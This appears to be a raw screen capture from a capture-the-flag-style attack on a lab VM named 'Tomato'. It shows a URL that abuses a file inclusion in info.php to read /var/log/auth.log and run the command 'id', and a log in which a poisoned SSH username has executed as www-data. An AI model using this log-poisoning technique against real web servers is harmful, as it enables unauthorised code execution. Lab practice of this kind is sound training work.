 VM
Tomato
http://192.168.216.145/a...
1%
09:08:06 PM
40%
1.83 GiB/%total%
192.168.216.133
Disconnected
No target found!
http://192.168.216.145/antibo
view-source:http://192.168.216.145/antibot_image/antibots/info.php?image=/var/log/auth.log&cmd=id
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Penetration testing t...
1036 Jan  2 12:52:38 ubuntu vsftpd: pam_unix(vsftpd:auth): check pass; user unknown
1037 Jan  2 12:52:38 ubuntu vsftpd: pam_unix(vsftpd:auth): authentication failure; logname= uid=0 euid=0 tty=ftp ruser=anonymous rhost=::ffff:192.168.216.133
1038 Jan  2 12:55:01 ubuntu CRON[961]: pam_unix(cron:session): session opened for user root by (uid=0)
1039 Jan  2 12:55:01 ubuntu CRON[961]: pam_unix(cron:session): session closed for user root
1040 Jan  2 13:00:01 ubuntu CRON[983]: pam_unix(cron:session): session opened for user root by (uid=0)
1041 Jan  2 13:00:01 ubuntu CRON[983]: pam_unix(cron:session): session closed for user root
1042 Jan  2 13:05:01 ubuntu CRON[1012]: pam_unix(cron:session): session opened for user root by (uid=0)
1043 Jan  2 13:05:01 ubuntu CRON[1012]: pam_unix(cron:session): session closed for user root
1044 Jan  2 13:09:01 ubuntu CRON[1026]: pam_unix(cron:session): session opened for user root by (uid=0)
1045 Jan  2 13:09:01 ubuntu CRON[1026]: pam_unix(cron:session): session closed for user root
1046 Jan  2 13:10:01 ubuntu CRON[1068]: pam_unix(cron:session): session opened for user root by (uid=0)
1047 Jan  2 13:10:01 ubuntu CRON[1068]: pam_unix(cron:session): session closed for user root
1048 Jan  2 13:15:01 ubuntu CRON[1083]: pam_unix(cron:session): session opened for user root by (uid=0)
1049 Jan  2 13:15:01 ubuntu CRON[1083]: pam_unix(cron:session): session closed for user root
1050 Jan  2 13:17:01 ubuntu CRON[1089]: pam_unix(cron:session): session opened for user root by (uid=0)
1051 Jan  2 13:17:01 ubuntu CRON[1089]: pam_unix(cron:session): session closed for user root
1052 Jan  2 13:20:01 ubuntu CRON[1092]: pam_unix(cron:session): session opened for user root by (uid=0)
1053 Jan  2 13:20:01 ubuntu CRON[1092]: pam_unix(cron:session): session closed for user root
1054 Jan  2 13:25:01 ubuntu CRON[1098]: pam_unix(cron:session): session opened for user root by (uid=0)
1055 Jan  2 13:25:01 ubuntu CRON[1098]: pam_unix(cron:session): session closed for user root
1056 Jan  2 13:29:02 ubuntu sshd[1113]: Invalid user user from 192.168.216.133
1057 Jan  2 13:29:02 ubuntu sshd[1113]: input_userauth_request: invalid user user [preauth]
1058 Jan  2 13:29:05 ubuntu sshd[1113]: Connection closed by 192.168.216.133 port 52086 [preauth]
1059 Jan  2 13:29:11 ubuntu sshd[1115]: Invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
1060  from 192.168.216.133
1061 Jan  2 13:29:11 ubuntu sshd[1115]: input_userauth_request: invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
1062  [preauth]
1063 Jan  2 13:29:15 ubuntu sshd[1115]: pam_unix(sshd:auth): check pass; user unknown
1064 Jan  2 13:29:15 ubuntu sshd[1115]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.216.133
1065 Jan  2 13:29:18 ubuntu sshd[1115]: Failed password for invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
1066  from 192.168.216.133 port 51250 ssh2
1067 Jan  2 13:29:41 ubuntu sshd[1115]: pam_unix(sshd:auth): check pass; user unknown
1068 Jan  2 13:29:43 ubuntu sshd[1115]: Failed password for invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
1069  from 192.168.216.133 port 51250 ssh2
1070 Jan  2 13:29:46 ubuntu sshd[1115]: pam_unix(sshd:auth): check pass; user unknown
1071 Jan  2 13:29:48 ubuntu sshd[1115]: Failed password for invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
1072  from 192.168.216.133 port 51250 ssh2
1073 Jan  2 13:29:48 ubuntu sshd[1115]: Connection closed by 192.168.216.133 port 51250 [preauth]
1074 Jan  2 13:29:48 ubuntu sshd[1115]: PAM 2 more authentication failures; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.216.133
1075 Jan  2 13:30:01 ubuntu CRON[1118]: pam_unix(cron:session): session opened for user root by (uid=0)